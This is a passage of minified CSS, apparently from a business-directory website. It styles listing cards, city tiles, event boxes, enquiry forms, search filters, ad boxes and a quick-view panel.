ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.land-pack-grid:hover .land-pack-grid-btn{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;color:#3330}.land-pack-grid-img img{width:100%;transition:all .5s ease;height:180px;object-fit:cover}.land-pack-grid:hover .land-pack-grid-img img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);transform:scale(1.05)}.land-pack-grid-text{position:relative;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;z-index:2;background:linear-gradient(to top,#000000c7,#00000008)}.land-pack-grid-text h4{padding:15px;font-size:20px;font-weight:400;text-align:center;bottom:0;position:absolute;width:100%;text-align:center;color:#fff}.land-pack-grid-btn{color:#3330;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;z-index:8}.land-pack-grid-btn-red{background:#df431f}.land-pack-grid-btn-yel{background:#f3c438}.land-pack-grid-btn-blu{background:#01a0d8}.land-pack .more{color:#ffffff;padding:10px 40px;border-radius:2px;font-size:16px;display:table;margin:0 auto;background:#075376}.land-pack input{width:93%;margin:0 auto;display:table;margin-bottom:38px;line-height:40px;border:0;border-bottom:1px solid #d1d1d1;text-align:center;font-size:16px}.all-cate-pg{padding-bottom:70px;padding-top:70px}.ho-popu-bod{width:100%}.ho-popu-bod div{float:left}.hot-page2-hom-pre{position:relative;overflow:hidden;background:#ffffff;padding:15px;margin-bottom:5px;width:100%;box-shadow:0 7px 20px -5px rgba(150,150,150,0.29)}.hot-page2-hom-pre ul{padding:0}.hot-page2-hom-pre ul li{list-style-type:none;border-bottom:1px solid #efefef;position:relative;overflow:hidden;padding:10px 0;transition:all 0.5s ease}.fclick{position:absolute;cursor:pointer;left:0;right:0;top:0;bottom:0;z-index:5}.hot-page2-hom-pre ul li:hover{box-shadow:0 17px 7px -14px rgba(150,150,150,0.29);transition:all 0.5s ease}.hot-page2-hom-pre ul li:last-child{border-bottom:0;padding-bottom:0}.hot-page2-hom-pre div{float:left}.hot-page2-hom-pre ul li a{}.hot-page2-hom-pre-1{width:10%}.hot-page2-hom-pre-1 img{width:36px;height:36px;border-radius:50%;object-fit:cover}.hot-page2-hom-pre-2{width:80%;padding:0 15px}.hot-page2-hom-pre-2 h5{margin-top:0;margin-bottom:0;color:#000000;font-size:14px;font-weight:600;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;text-overflow:ellipsis;white-space:pre;overflow:hidden}.hot-page2-hom-pre-2 span{font-size:12px;color:#525252;line-height:19px;padding-top:2px;text-overflow:ellipsis;white-space:pre;overflow:hidden;float:left;width:100%;font-weight:400}.hot-page2-hom-pre-3{width:10%}.hot-page2-hom-pre-3 span{position:absolute;background-color:#4CAF50;padding:0 4px;border-radius:2px;font-size:12px;z-index:9;line-height:20px;color:#fff;font-weight:600;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.28);right:0}.hot-page2-hom-pre-3 i{width:22px;float:right;border:1px solid #a9a9a9;padding:4px;font-size:12px;border-radius:50%;color:#a9a9a9;margin-top:10px}.hot-page2-hom-pre-tit{}.hot-page2-hom-pre-tit h3{color:#343c42;font-size:28px;font-family:'Poppins',sans-serif;font-weight:600}.hot-page2-hom-pre-tit h3 span{color:#6f6e6b;font-size:28px}.hot-page2-hom-pre ul li:hover .hot-page2-hom-pre-2 h5{}.hot-page2-hom-pre-head{background:#0291d2;padding:12px 0;text-align:center;width:100%;border-radius:10px 10px 0 0}.hot-page2-hom-pre-head h4{color:#ffffff;font-size:16px;margin:0;font-weight:400}.hot-page2-hom-pre-head h4 span{font-weight:600;font-size:16px;font-family:'Quicksand',sans-serif}.hot-page2-hom-pre-head:after,.hot-page2-hom-pre-head:before{top:43px;left:48%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.hot-page2-hom-pre-head:after{border-color:rgba(136,183,213,0);border-top-color:#0291d2;border-width:9px;margin-left:-9px;z-index:9}.pop-ups{}.pop-ups .close{position:absolute;right:8px;z-index:1;top:10px}.list-pop{padding-bottom:25px}.list-pop .img{position:relative}.list-pop .img:before{content:'';width:100%;height:100%;background:linear-gradient(to bottom,#fff0,#435961a6 70%)}.list-pop .img img{width:100%;height:290px;object-fit:cover}.list-pop .img span{position:absolute;background-color:#4CAF50;padding:7px;border-radius:5px;font-size:20px;z-index:9;line-height:23px;color:#fff;font-weight:600;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.28);right:36px;margin-top:-67px}.list-pop .tit{padding:10px 25px 0 25px;position:relative}.list-pop .tit img{width:72px;height:72px;border-radius:50px;margin-top:-58px;border:3px solid #fff}.list-pop .tit h2{font-size:28px;font-weight:700;margin-top:14px}.list-pop .tit p{font-size:18px}.list-pop .tit p b{}.list-pop .addr{padding:8px 25px 20px 25px;position:relative;overflow:hidden}.list-pop .addr ul{}.list-pop .addr ul li{padding-left:30px;margin-bottom:8px;font-size:18px;float:left;display:block;width:100%}.list-pop .addr ul li:before{margin-left:-28px}.list-pop .shar{}.list-pop .shar span{}.list-pop .shar span:before{}.list-pop .shar .ic-sha{}.list-pop .shar .ic-lik{}.list-pop .enq{padding:5px 25px 20px 25px}.list-pop .enq span,.list-pop .enq a{padding:6px 10px;border-radius:2px;color:#fff;float:left;width:46%;text-align:center;margin:0 2%;cursor:pointer;text-transform:uppercase;font-weight:600}.list-pop .enq span{background:#3fb55f;border:1px solid #3fb55f}.list-pop .enq a{border:1px solid #e3e3e3;color:#113752}.list-pop .addr ul .ic-web,.list-pop .addr ul .ic-map{width:50%}.home-city{width:100%}.home-city ul{}.home-city ul li{float:left;width:25%}.hcity{position:relative;margin:0 10px;border-radius:7px}.hcity:before{content:'';position:absolute;width:100%;height:100%;background:linear-gradient(to top,#2e3b44,#b7a23a00 100%);z-index:2;left:0;border-radius:5px;transition:all 0.5s ease}.hcity:hover{box-shadow:0 16px 11px -7px rgba(0,0,0,0.68);transition:all 0.5s ease;transform:translateY(-5px)}.home-city ul li div{float:left;position:relative;transition:all 0.5s ease}.hcity div:nth-child(1){}.hcity div:nth-child(1) img{width:100%;object-fit:cover;height:350px;border-radius:5px}.hcity div:nth-child(2) img{width:70px;object-fit:cover;height:70px;border-radius:50%;border:5px solid #fff}.hcity div:nth-child(2){margin-top:-180px;text-align:center;z-index:2;width:100%;color:#fff}.hcity div:nth-child(2) h4{font-size:20px;font-weight:600;margin:15px 0 5px 0}.hcity div:nth-child(2) p{font-weight:300;font-size:14px}.inte{position:relative;overflow:hidden;width:100%}.inte h2{text-align:center;font-size:48px;font-weight:700;line-height:48px}.inte p{font-size:16px;line-height:24px;text-align:center;margin-bottom:40px}.inte ul{float:left;width:100%}.inte ul li{float:left;width:25%;padding:5px}.hom-oth{background:#fff;padding:0;margin:0 10px;position:relative;overflow:hidden;border:1px solid #f9ede7;box-shadow:0 0 9px -7px rgba(150,150,150,0.78);transition:all 0.5s ease;margin-bottom:6px}.hom-oth:hover{box-shadow:0 12px 13px -9px rgba(0,0,0,0.68);transition:all 0.5s ease;transform:translateY(-5px)}.hom-oth div:nth-child(1){float:left;width:30%}.hom-oth div:nth-child(1) img{width:100%;height:75px;object-fit:cover}.hom-oth div:nth-child(2){float:left;width:70%;padding:18px 15px 14px 20px}.inte ul li div h4{font-size:15px;font-weight:600;margin-bottom:0;text-overflow:ellipsis;white-space:pre;overflow:hidden}.inte ul li div span{font-size:14px;text-overflow:ellipsis;white-space:pre;overflow:hidden}.inte ul li div a{}.count{padding:0 0 80px 0;background:#f7fcff;background:linear-gradient(to bottom,#ffffff00,#f7fcff 100%);float:left;width:100%;position:relative}.count:after{content:'';position:absolute;width:100%;height:185px;background:url(../images/foot-bg.png);display:inline-block;bottom:0;left:0;background-size:80%;animation:animatedBackground 10s linear infinite;opacity:0.9;filter:grayscale(1)}.country{background:url(../images/worldmap.png) no-repeat center;background-size:65%;width:100%;margin-top:90px}.country-inn{text-align:center;font-size:24px;font-weight:300}.country-inn h4{font-weight:400;font-size:32px}.country-inn h4 span{}.country .cont1{font-weight:700;font-size:32px}.country .cont2{font-weight:700;font-size:32px;display:block}.country iframe,.country img{width:600px;height:335px;border:0;margin:40px 0 0 0}.hom-ab{background:#f9daca;padding:25px 0}.hom-ab-in{width:100%}.hom-ab-in h2{margin:0;text-align:center;font-size:24px}.hom-ab-in h2 a{color:#e48451;padding:5px 31px;border-radius:50px;border:1px solid}.full-bot-book{padding:40px 0 0 0;position:relative;overflow:hidden;float:left;width:100%;padding-top:40px;margin-bottom:-90px}.bot-book{position:relative;overflow:hidden;width:100%;display:block;background:linear-gradient(to bottom,#ffea31,#ffbe5e 100%);padding:50px;border-radius:5px;box-shadow:0 4px 17px -8px rgba(0,0,0,0.86);margin-bottom:15px}.bb-img{}.bb-img img{width:95px;margin:-1px 0 0 38px}.bb-text{}.bb-text h4{font-size:24px;padding-bottom:10px;font-weight:700;color:#000}.bb-text p{color:#000000;margin-bottom:0;font-size:14px;font-weight:500}.bb-link{position:relative;overflow:hidden}.bb-link a{color:#ffffff;border-radius:50px;padding:15px 20px;line-height:60px;background:#0a2236;font-weight:500}.bot-book div{float:left}.hom-mpop-ser{background:#f6f6f7;float:left;width:100%;margin:90px 0 0 0;padding-bottom:80px}.hom-mpop-main{padding:0 0 70px 0;float:left;width:100%}.hom-mpop{position:relative;overflow:hidden;background:#fdfeff;padding:15px 0;margin-bottom:30px;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;box-shadow:0 3px 8px -3px rgba(11,37,58,0.11);border:1px solid #f1f1f1}.hom-mpop:hover{box-shadow:0 11px 9px -10px rgba(0,0,0,0.52);transition:all 0.5s ease;transform:translateY(-5px)}.hom-mpop-main .col-md-6{float:left}.hom-mpop .col-md-3{float:left}.hom-mpop .col-md-3 img{width:100%;height:100px;object-fit:cover;border-radius:2px}.hom-mpop .col-md-9{float:left}.hom-mpop .col-md-9 h3{font-size:18px;padding-bottom:8px;color:#066cc3;padding-top:5px;font-weight:600}.hom-mpop .col-md-9 h4{font-size:14px;font-weight:600;color:#545454}.hom-mpop .col-md-9 p{margin-bottom:0;font-size:13px}.hom-mpop a{position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%}.hom-mpop .col-md-9 .rat-sh{position:absolute;background:#4caf50;padding:4px;font-weight:600;color:#fff;right:15px;top:0;font-size:12px;border-radius:2px}.hlead-coll{float:left;width:100%}.hom-cre-acc-left{}.hom-cre-acc-left h3{font-weight:100;font-size:34px}.hom-cre-acc-left h3 span{text-transform:capitalize;font-weight:600;font-size:42px;color:#333333}.hom-cre-acc-left h5{font-weight:700;font-size:20px}.hom-cre-acc-left p{padding-top:8px;font-size:13px}.hom-cre-acc-left ul{padding:0;margin-bottom:0;margin-top:50px}.hom-cre-acc-left ul li{padding-bottom:30px;list-style-type:none}.hom-cre-acc-left ul li img{text-align:center;float:left;width:50px}.hom-cre-acc-left ul li div{display:block;margin-left:80px;margin-top:-10px}.hlead-coll .col-md-6{float:left}.hom-col-req{background:#fff;margin:0 0 0 80px;box-shadow:0 2px 8px rgba(0,0,0,0.07)}.hom-col-req h4{text-align:center;padding-top:30px;font-weight:700;margin-bottom:0}.hom-col-req form{padding:30px 40px 40px 40px}.hom-col-req .log-bor{}.hom-col-req .udb-inst{}.hom-col-req input,.hom-col-req textarea,.hom-col-req select{border:1px solid #e4e4e4;background:#f7fafb;font-size:15px;font-weight:500}.hom-col-req textarea{}.hom-col-req button{width:100%;background:#15c39a;border:1px solid #15c39a;border-radius:50px;font-size:17px;font-weight:500;padding:8px 0}.hom-col-req button:hover{background:#0291d2;border:1px solid #0291d2}.hom-col-req #home_enq_success,.hom-col-req #home_slide_enq_success{border:1px solid #c3f9a5;border-radius:4px;background:#ebffe0;padding:13px;text-align:center;margin:15px 40px 0 40px}.hom-col-req #home_enq_success p,.hom-col-req #home_slide_enq_success p{margin:0;color:#3f821e}.wed-hom-footer{padding:120px 0 65px 0;background:#f7fcff;background:linear-gradient(to bottom,#0b253a,#081927 70%);float:left;width:100%;color:#ebeef1}.wed-hom-footer h4{font-size:16px;color:#ffffff;padding-bottom:25px;text-transform:capitalize;font-weight:600}.wed-hom-footer p{font-size:14px}.wed-hom-footer p a{font-size:14px;color:#ebeef1}.wed-foot-link{border-top:1px dashed #163a56;border-bottom:1px dashed #163a56;padding:35px 0}.wed-foot-link ul{}.wed-foot-link ul li{width:50%;float:left;margin-bottom:8px}.wed-foot-link ul li a{color:#ebeef1;font-size:13px}.wed-foot-link div{border-right:1px dashed #163a56}.wed-foot-link div:last-child{border-right:0 solid #dadada}.wed-video2{padding:50px 0;background:#f1f1f1}.wed-foot-link-1{padding-top:40px}.wed-foot-link-1 ul{position:relative;overflow:hidden}.wed-foot-link-1 ul li{float:left;padding-right:8px}.wed-foot-link-1 ul li a{}.fot-app ul li a img{width:157px;height:55px;display:inline-block;object-fit:contain}.fot-soc ul li a img{width:32px;height:32px;text-align:center;border-radius:50%}.wed-rights{background:#01172f}.wed-rights p{text-align:center;margin-bottom:0;padding:8px;color:#adadad;font-size:13px}.hom-event{position:relative;overflow:hidden}.hom-eve-com{float:left}.hom-eve-lhs-1{float:left;width:50%}.eve-box{background:#fff;padding:0;position:relative;overflow:hidden;border:1px solid #efefef;box-shadow:0 0 9px -7px rgba(150,150,150,0.78)}.eve-box:hover div:nth-child(1) img{transition:all 0.5s ease;transform:scale(1.1)}.eve-box:hover div:nth-child(3) .auth img{transform:scale(1)}.eve-box:hover div:nth-child(2) h4 a{color:#eb905f}.eve-box div{position:relative;overflow:hidden}.eve-box div:nth-child(1){}.eve-box div:nth-child(1) img{width:100%;float:left;object-fit:cover;height:250px;transition:all 0.5s ease;cursor:pointer}.eve-box div:nth-child(1) span{position:absolute;background:#51c0ff;z-index:3;top:0;left:0;color:#ffffff;font-size:13px;line-height:15px;padding:3px 5px 4px 5px;border-radius:0}.eve-box div:nth-child(1) span b{}.eve-box div:nth-child(2){padding:22px}.eve-box div:nth-child(2) h4{font-size:17px;padding-bottom:10px;position:relative;font-weight:600;text-align:left;padding-left:0;display:block}.eve-box div:nth-child(2) h4 a{color:#212529;text-overflow:ellipsis;white-space:pre;overflow:hidden;display:block}.eve-box div:nth-child(2) p{margin:0;overflow:hidden;font-size:13px;line-height:17px;margin-bottom:20px;height:50px;color:#86807c;display:none}.eve-box div:nth-child(2) span{font-size:13px;padding-left:32px;display:block;padding-bottom:10px;font-weight:500;color:#8f8f8f}.eve-box div:nth-child(2) span:before{margin:-3px 0 0 -32px}.eve-box div:nth-child(2) span.addr:before{content:"map"}.eve-box div:nth-child(2) span.pho:before{content:"phone"}.eve-box div:nth-child(2) span.mail:before{content:"mail"}.eve-box div:nth-child(2) span.pho{padding-bottom:0}.eve-box div:nth-child(3){width:100%;padding:15px 25px 15px 25px;border-top:1px solid #efefef}.eve-box div:nth-child(3) .auth img{width:36px;height:36px;border-radius:50%;object-fit:cover;float:left;margin-right:10px}.eve-box div:nth-child(3) .auth{padding:0 0 0 15px;display:block}.eve-box div:nth-child(3) .auth b{padding:0;font-size:11px;font-weight:400;color:#ac836d;line-height:15px;float:left}.eve-box div:nth-child(3) .auth h4{margin:0;font-size:14px;line-height:15px;text-overflow:ellipsis;white-space:pre;overflow:hidden;margin-top:-7px;font-weight:600;text-align:left;padding-left:0}.hom-eve-lhs-2{float:left;width:50%;padding-left:25px}.hom-eve-lhs-2 ul{}.hom-eve-lhs-2 ul li{float:left;width:100%;margin-bottom:15px}.eve-box-list{float:left;width:100%;background:#fff;padding:0 10px 0 0;position:relative;overflow:hidden;border:1px solid #efefef;box-shadow:0 0 9px -7px rgba(150,150,150,0.78);position:relative}.eve-box-list:hover h4{color:#0e6db9}.eve-box-list img{width:65px;height:65px;object-fit:cover;float:left;margin-right:18px;transition:all 0.5s ease}.eve-box-list h4{margin-top:14px;margin-bottom:0;color:#343c42;font-size:14px;font-weight:600;transition:all 0.5s ease;text-overflow:ellipsis;white-space:pre;overflow:hidden}.eve-box-list p{color:#343c42;font-size:12.5px;font-weight:400;transition:all 0.5s ease;text-overflow:ellipsis;white-space:pre;overflow:hidden;margin-bottom:0;padding-top:2px}.eve-box-list span{position:absolute;background:#000000a1;z-index:3;bottom:0;left:0;color:#ffffff;font-size:12px;line-height:15px;padding:2px;border-radius:0;text-align:center;width:65px}.eve-box-list span b{font-weight:600;padding-left:2px}.eve-box-list a{position:absolute;cursor:pointer;left:0;right:0;top:0;bottom:0;z-index:5}.mt-60{margin-top:55px}.all-listing{}.all-listing:before{}.all-listing .col-md-3{padding:40px 0 30px 15px;background:#f5f5f5}.all-listing .col-md-9{background:#fafafa}.all-filt{background:#f5f5f5;padding-right:15px}.all-list-sh{background:#fafafa;float:left;padding:20px 0 40px 0}.all-list-sh > .all-list-sh{padding:0 0 0 0}.all-list-sh ul li{padding:0 10px 20px 10px}.all-list-sh ul li:last-child{margin-bottom:0}.all-list-sh ul li .list-qview{}.all-list-sh .list-qview .eve-box div:nth-child(1){width:100%}.all-list-sh .list-qview .eve-box div:nth-child(2) span{width:100%}.all-list-sh .list-qview .eve-box div:nth-child(3) .auth{width:100%}.user-type{}.user-tcon{float:left;width:100%}.user-tc-img{width:100%;margin-bottom:35px}.user-tc-img img{width:15%;margin:0 auto;display:table}.user-tc-diff{}.user-tc-diff ul{}.user-tc-diff ul li{float:left;width:50%}.user-tc-diff ul li .pri-box{float:left}.user-tc-diff ul li .pri-box .c6{text-align:center;padding:25px 5px 20px 5px}.user-tc-diff ul li .pri-box .c6 img{width:100px}.user-tc-diff ul li .pri-box .c6 h4{margin:30px 0 0 0;font-size:20px;text-transform:uppercase;font-weight:700}.user-tc-diff ul li .pri-box .c4{float:left}.user-tc-diff ul li .pri-box .c4 ol{width:60%;margin:0 auto}.user-tc-diff ul li .pri-box .c4 ol li{}.user-tc-diff ul li .pri-box .c5{float:left}.user-tc-diff ul li .pri-box .c5 a{margin:0 auto;display:table;padding:10px 40px}.fil-mob{cursor:pointer;background:#fce8d1;padding:10px 5px;margin-top:-3px;box-shadow:0 -10px 11px 4px rgba(0,0,0,0.8);position:absolute;top:59px;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;transform:translateY(-50px);width:100%}.fil-mob.fil-mob-act{position:fixed;top:57px;width:100%;z-index:11;box-shadow:0 6px 18px -11px rgba(0,0,0,0.25);-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;transform:translateY(0px);display:none}.fil-mob h4{margin:0;font-size:15px;text-align:center}.fil-mob h4 i{font-size:15px;vertical-align:middle;font-weight:600}.filt-com{float:left;margin-bottom:25px;width:100%}.lhs-search{}.lhs-search ul{}.lhs-search ul li{float:left}.lhs-search ul li:nth-child(1){width:75%}.lhs-search ul li:nth-child(2){width:25%}.lhs-search ul li:nth-child(1) input{background:#e8eaed;border:0;font-size:15px;padding:12px 18px;color:#0a0a0b;width:100%;border-radius:5px 0 0 5px;font-weight:500;float:left}.lhs-search ul li:nth-child(2) input{background:url(../images/icon/search.png) no-repeat,#d9dce1;border:0;font-size:14px;padding:12px 18px 13px 18px;color:#000;width:100%;border-radius:0 5px 5px 0;z-index:9;background-position:center;background-size:17px;float:left}.filt-com h4{font-size:15px;color:#3c4043;padding-left:25px;margin-bottom:12px;font-weight:600}.filt-com h4:before{margin:-2px 0 0 -25px;font-size:20px}.lhs-cate h4:before{content:"apps"}.lhs-featu h4:before{content:"verified_user"}.lhs-sub h4:before{content:"verified_user"}.lhs-rati h4:before{content:"stars"}.filt-com .dropdown-menu{min-height:200px;max-height:400px;overflow:hidden;overflow-y:auto;width:254px}#dLabel{width:100%;height:40px;border-radius:4px;background-color:#e8eaed;border:solid 0 #cccccc;text-align:left;padding:7.5px 15px;color:#0a0a0b;float:left;font-size:15px;font-weight:500}.caret{float:right;margin-top:9px;display:block}.dropdown-menu{width:240px;padding:0;margin:0;border-top-left-radius:0;border-top-right-radius:0;background-color:#fff;border:0 solid #f1f1f1;box-shadow:0 0 37px -8px rgba(150,150,150,0.4)}.dropdown button:hover,.dropdown button:focus{border:none;outline:0}.dropdown.open button#dLabel{border-bottom-left-radius:0;border-bottom-right-radius:0;box-shadow:0 3px 6px 0 rgba(0,0,0,0.23);border:solid 1px #666;border-bottom:none}.dropdown.open ul{box-shadow:0 3px 6px 0 rgba(0,0,0,0.23);border:solid 1px #666;border-top:none;height:200px;overflow-y:scroll}.dropdown-menu li{line-height:1.5;letter-spacing:0.5px;color:#3c3b3b;font-size:14px;cursor:pointer;padding:7.5px 15px;border-top:solid 1px #f3f3f3}.dropdown-menu li:hover{background-color:#ededed}.lhs-featu{}.lhs-featu ul{}.lhs-featu ul li{}.chbox{position:relative}.chbox label{padding-left:30px;cursor:pointer;font-weight:500;font-size:14px;text-overflow:ellipsis;white-space:pre;overflow:hidden;position:relative;width:100%;line-height:24px;margin-bottom:1px}.chbox label:before{content:"";background-color:#fff;border:1px solid #ccc;border-radius:2px;cursor:pointer;height:20px;left:0;position:absolute;top:2px;width:20px}.chbox label:after{border:2px solid #fff;border-top:none;border-right:none;content:"";height:6px;left:4px;opacity:0;position:absolute;top:7px;transform:rotate(-45deg);width:12px}.chbox input[type="checkbox"]{visibility:hidden;display:none}.chbox input[type="checkbox"]:checked + label:before{background-color:#51c0ff;border-color:#51c0ff}.chbox input[type="checkbox"]:checked + label:after{opacity:1}.lhs-rati{}.lhs-rati ul{}.lhs-rati ul li{}.rbbox{position:relative}.rbbox label{padding-left:18px;cursor:pointer}.rbbox label:before{content:"";background-color:#fff;border:1px solid #ccc;border-radius:50%;cursor:pointer;height:20px;left:0;position:absolute;top:0;width:20px}.rbbox label:after{border-top:none;border-right:none;content:"";height:10px;left:5px;opacity:0;position:absolute;top:5px;width:10px;background:#ffffff;border-radius:50px}.rbbox input[type="radio"]{visibility:hidden}.rbbox input[type="radio"]:checked + label:before{background-color:#ffffff;border-color:#FF9800}.rbbox input[type="radio"]:checked + label:after{opacity:1;background:#FF9800}.rbbox input[type="radio"]:checked + label i{color:#FF9800}.rbbox label i{font-size:18px;color:#3f4959}.lhs-ads{}.lhs-ads ul{}.lhs-ads ul li{margin-bottom:15px}.ads-box{position:relative;border-radius:7px;box-shadow:0 16px 11px -7px rgba(0,0,0,0.3);transition:all 0.5s ease}.ads-box:hover{transition:all 0.5s ease;transform:translateY(-5px)}.ads-box img{width:100%}.ads-box span{position:absolute;background:#F44336;color:#fff;font-size:10px;padding:1px 3px;border-radius:2px;right:0}.hom-ads{padding:40px 0 0 0;position:relative;overflow:hidden;float:left;width:100%}.hom-ads .ads-box{width:70%;margin:0 auto}.hom-ads .ads-box img{width:100%;float:left;object-fit:cover;height:95px;transition:all 0.5s ease;cursor:pointer}.hom-ads .lhs-ads{margin:0}.hom-ads
    

    

.all-list-sh .eve-box{margin:10px 15px}.all-list-sh .eve-box div:nth-child(1) img{height:171px}.all-list-sh .eve-box div:nth-child(3) .auth img{height:36px}.all-list-sh .eve-box div:nth-child(1){float:left;width:25%}.all-list-sh .eve-box div:nth-child(2) span{float:left;font-size:14px;color:#333}.all-list-sh .eve-box div:nth-child(2) span:nth-child(1){float:initial;font-size:13px}.all-list-sh .eve-box div:nth-child(2) span:nth-child(2){}.all-list-sh .eve-box div:nth-child(2) span:nth-child(3){}.all-list-sh .eve-box div:nth-child(2) span.mail{padding-bottom:0}.all-list-sh .eve-box div:nth-child(2) span.mail:before{content:'mail'}.all-list-sh .eve-box div:nth-child(3) span.web{padding-bottom:0}.all-list-sh .eve-box div:nth-child(3) span.web:before{content:'globe'}.eve-box div:nth-child(2) span.addr{width:100%}.eve-box div:nth-child(2) span.pho{width:40%}.eve-box div:nth-child(2) span.mail{width:60%}.all-list-sh .eve-box div:nth-child(3) .auth{width:25%;float:left;padding-left:0}.all-list-sh .eve-box div:nth-child(3) .auth h4{padding:0;font-size:13px;color:#fff}.all-list-sh .eve-box div:nth-child(3) .links{width:75%;float:right;padding:0;border:0}.all-list-sh .eve-box div:nth-child(3) .links a,.all-list-sh .eve-box div:nth-child(3) .links span{float:right;font-size:13px;margin:0 3px;font-weight:600;border:1px solid #6a6a6a;color:#dccfca;padding:4px 12px;border-radius:50px;width:auto;cursor:pointer}.all-list-sh .eve-box:hover div:nth-child(3) .links a:first-child{background:#51c0ff;color:#fff;border:1px solid #51c0ff}.all-list-sh .rat{}.all-list-sh .rat i{color:#FF9800;font-size:18px;width:15px}.all-list-sh .eve-box div:nth-child(2) h4{padding-bottom:15px;margin:0;line-height:0;float:left;width:100%;font-size:18px}.all-list-sh .eve-box div:nth-child(2) h4 a{color:#212529;float:left;line-height:24px}.all-list-sh .eve-box div:nth-child(3){background:#0b253a;position:absolute;bottom:-70px;border-top:0;transition:all 0.5s ease;padding:12px 25px 8px 25px}.all-list-sh .eve-box:hover div:nth-child(3){bottom:-0px;box-shadow:0 -5px 13px -8px rgba(42,42,42,0.86)}.list-qview{position:fixed;right:-400px;width:350px;height:100%;top:0;z-index:33;background:#fff;overflow-y:auto;transition:all 0.5s ease-in-out}.list-qview .eve-box{border:0}.list-qview.qview-show{transition:all 0.5s ease-in-out;right:0%;box-shadow:-22px 0 73px -22px rgba(42,42,42,0.48)}.list-qview{}.list-qview .com{padding:30px 25px 0 25px}.list-qview .com h4{font-size:14px;font-weight:400}.list-qview .com h4 b{}.list-qview .com p{font-size:13px;line-height:24px;color:#555}.list-qview .com ul{}.list-qview .com ul li{float:left;margin-right:5px}.list-qview .auth{}.list-qview .shar{}.list-qview .shar ul li{}.list-qview .shar ul li a{}.list-qview .shar ul li a img{}.list-qview .more{float:left;width:100%;padding-bottom:30px}.list-qview .more a{font-size:14px;margin:0;font-weight:600;border:1px solid #ffffff;color:#fff;padding:12px 12px;float:left;width:100%;text-align:center;background:#51c0ff;border-radius:3px;text-transform:uppercase;letter-spacing:0.5px}.list-qview .more a:nth-child(1){}.list-qview .more a:nth-child(2){}.list-qview .eve-box div:nth-child(2) span.pho{padding-bottom:10px}.list-qview .eve-box div:nth-child(2) span{font-size:13px;color:#333}.list-qview .eve-box div:nth-child(1) span.clo-list{cursor:pointer;background:#0000003d;padding:2px;border-radius:2px}.list-qview .clo-list{}.list-qview .clo-list i{}.list-qview .eve-box div:nth-child(3) .auth{padding-left:0}.quote-pop{padding:40px}.quote-pop h4{font-size:24px;text-align:center;font-weight:700;padding-bottom:15px;text-transform:capitalize}.pop-quo .quote-pop .btn{width:100%;background:#15c39a;border:1px solid #15c39a;border-radius:50px;font-size:17px;font-weight:500;padding:8px 0}.pop-quo .modal-dialog{max-width:430px}.list-bann{position:relative;overflow:hidden;width:100%;margin-top:54px}.list-bann:before{content:'';position:absolute;width:100%;height:100%;background:#ffa77866;background:#ffeee5;background:linear-gradient(to bottom,#ffffff00  -76%,rgb(6,16,39) 132%)}.list-bann img{width:100%;float:left;object-fit:cover;height:500px;transition:all 0.5s ease}.pg-list-1{position:relative;width:100%;box-sizing:content-box;margin:-360px 0 65px 0}.pg-list-prop{background:url(../images/list-deta/prop-bg.html) no-repeat;background-size:cover;box-sizing:content-box}.pg-list-shop{background:url(../images/list-deta/shop-bg.html) no-repeat;background-size:cover;box-sizing:content-box}.pg-list-auto{background:url(../images/list-deta/auto-bg.html) no-repeat;background-size:cover;box-sizing:content-box}.pg-list-1:before{}.list-pg-bg .container{position:relative;background:#fff;border-radius:4px}.list-pg-bg .com-padd{padding:18px 18px 10px 18px}.pg-list-1-left{padding:0 40px 15px 40px;position:relative;float:left;width:65%}.pg-list-1-left .rat{float:left;display:block;width:100%}.pg-list-1-left .rat i{color:#FF9800;font-size:20px;width:14px}.rat i.ratstar{color:#d4d4d4}.pg-list-1-pro{float:left;width:15%}.pg-list-1-pro img{width:100%;float:left;object-fit:cover;height:164px;border-radius:20px;border:0 solid #000;box-shadow:0 -15px 16px -8px rgba(0,0,0,0.28)}.pg-list-1-pro .stat{position:absolute;background:#43a463;color:#fff;font-weight:600;font-size:12px;padding:2px 10px;border-radius:2px;text-transform:uppercase;letter-spacing:0.5px;left:15px;bottom:31px}.pg-list-1-left h3{font-weight:800;color:#ffffff;float:left;font-size:52px;line-height:50px;padding-bottom:20px;white-space:pre;overflow:hidden;text-overflow:ellipsis;float:left;width:100%}.pg-list-1-left p{font-size:18px;display:block;float:left;color:#ffffff;font-weight:500;font-family:'Quicksand',sans-serif}.pg-list-1-left h4{color:#000000;padding:15px 00px;font-size:16px}.pag-p1-phone{float:left;width:100%}.pag-p1-phone ul{}.pag-p1-phone ul li{font-size:16px;float:left;padding:0 30px 0 24px;color:#ffffff;font-family:'Quicksand',sans-serif}.pag-p1-phone ul li:before{margin:-2px 0 0 -30px;color:#ffffff}.pag-p1-phone ul li.ic-php:before{content:'phone'}.pag-p1-phone ul li.ic-mai:before{content:'email'}.pag-p1-phone ul li.ic-web:before{content:'language'}.pglist-p-com{margin-bottom:20px;padding-bottom:20px}.pglist-p-com-ti{border-bottom:1px solid #e2e2e2}.pglist-p-com-ti h3{padding:15px 20px;background:#fff;font-weight:700;font-size:16px;text-transform:uppercase;margin-bottom:0}.pglist-p-com-ti h3 span{color:#8a8d92;font-weight:700;font-size:16px;text-transform:uppercase}.list-desc-area{}.list-desc-area h2,.list-desc-area h3,.list-desc-area h4,.list-desc-area h5,.list-desc-area h6,.eve-deta-body-main h2,.eve-deta-body-main h3,.eve-deta-body-main 